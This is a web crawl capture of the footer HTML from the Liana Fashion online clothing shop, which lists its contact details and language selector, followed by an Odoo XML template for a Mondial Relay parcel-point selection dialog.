              <i class="fa fa-whatsapp cy-icon">​</i>
            </a>
            <a class="cy_whatsapp_web" target="_blank" href="https://api.whatsapp.com/send?phone=&amp;text=%20Shop%20%7C%20lianafashion%20">
              <i class="fa fa-whatsapp cy-icon">​</i>
            </a>
          </div>
          <p class="text-center mb-1">
            <font style="vertical-align: inherit;">
              <font style="vertical-align: inherit;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;">3585 Commercial Dr Indianápolis IN 2do Piso, 46222 - Indianápolis • Indiana • Estados Unidos</font>
                </font>
              </font>
            </font>
          </p>
          <ul class="list-inline text-center" data-original-title="" title="" aria-describedby="tooltip115042">
            <li class="list-inline-item mx-3" data-original-title="" title="" aria-describedby="tooltip190537">
              <i class="fa fa-1x fa-fw fa-phone mr-2">​</i>
              <span class="o_force_ltr">
                <a href="tel:1 (317) 550-6369" data-original-title="" title="">
                  <font class="text-800">
                    <font style="vertical-align: inherit;">
                      <font style="vertical-align: inherit;">
                        <font style="vertical-align: inherit;">
                          <font style="vertical-align: inherit;">+1 (317) 550-6369</font>
                        </font>
                      </font>
                    </font>
                  </font>
                </a>
              </span>
            </li>
            <li class="list-inline-item mx-3" data-original-title="" title="" aria-describedby="tooltip567664">
              <i class="fa fa-1x fa-fw fa-envelope mr-2">​</i>
              <span>
                <a href="mailto:info@lianafashion.shop" data-original-title="" title="">
                  <font style="" class="text-600">
                    <font style="vertical-align: inherit;">
                      <font style="vertical-align: inherit;">
                        <font style="vertical-align: inherit;">
                          <font style="vertical-align: inherit;">info@lianafashion.tienda</font>
                        </font>
                      </font>
                    </font>
                  </font>
                </a>
              </span>
            </li>
          </ul>
        </div>
      </section>
      <section class="s_text_block pt16 pb16" data-snippet="s_text_block" data-name="Logo" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip595440">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip565313">
            <div class="col-lg-2 offset-lg-5 o_colored_level">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/496-863c0d88/logo%20vector%20definitivo%20liana%20ORIGINAL.png" class="img-fluid mx-auto" aria-label="Logotipo de Mi Empresa" title="mi empresa" role="img" loading="lazy" alt="" data-original-id="463" data-original-src="/web/image/463-7dde4200/logo%20vector%20definitivo%20liana%20ORIGINAL.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    <span class="o_footer_copyright_name mr-2">
      <font style="vertical-align: inherit;">
        <font style="vertical-align: inherit;">
          <font style="vertical-align: inherit;">
            <font style="vertical-align: inherit;">Copyright © Liana Moda LLC</font>
          </font>
        </font>
      </font>
    </span>
        <div class="js_language_selector  dropup">
            <button type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span class="align-middle">English (US)</span>
            </button>
            <div role="menu" class="dropdown-menu ">
                    <a href="/shop/girdle-8121-wide-strap-22?category=1" class="dropdown-item js_change_lang active" data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span>English (US)</span>
                    </a>
                    <a href="/es/shop/girdle-8121-wide-strap-22?category=1" class="dropdown-item js_change_lang " data-url_code="es">
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>
    <span> Español</span>
                    </a>
            </div>
        </div>
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
            <a target="_blank" id="whatsapp_icon" href="https://api.whatsapp.com/send?phone=+13175506369&amp;text=Hi Liana Fashion, I would like to ask you a question %0A%0A*Sent from: https://lianafashion.shop/shop/girdle-8121-wide-strap-22?category=1*">
                <i class="fa fa-whatsapp"></i>
            </a>
    </body>
        </html>

--- FILE ---
content_type: application/xml
request_url: https://lianafashion.shop/website_sale_delivery_mondialrelay/static/src/xml/website_sale_delivery_mondialrelay.xml
body_size: 1236
content:
<?xml version="1.0" encoding="UTF-8" ?>
<templates xml:space="preserve">
    <t t-name="website_sale_delivery_mondialrelay">
         <div class="modal fade" id="modal_mondialrelay" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <div class="h5 modal-title">Choose your Parcel Point</div>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span>×</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="w-100" id="o_zone_widget">
                            <!-- here will be instancied the  Widget -->
                        </div>
                    </div>
                    <footer class="modal-footer">
                        <button type="button" id="btn_confirm_relay" class="btn btn-primary disabled" aria-label="Choose this Parcel Point">Send to this Parcel Point</button>
                        <button type="button" class="btn" data-dismiss="modal" aria-label="Cancel">Cancel</button>
                    </footer>
                </div>
            </div>
        </div>
    </t>
</templates>
